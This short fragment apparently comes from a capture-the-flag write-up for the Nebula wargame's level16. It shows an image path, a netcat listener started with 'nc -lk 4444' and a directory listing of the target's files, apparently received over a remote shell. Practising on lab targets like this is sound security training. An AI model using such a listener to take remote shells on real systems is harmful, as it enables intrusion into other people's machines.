 level16@nebula:~$ nc -lk 4444
ls
index.cgi
thttpd.conf
userdb.txt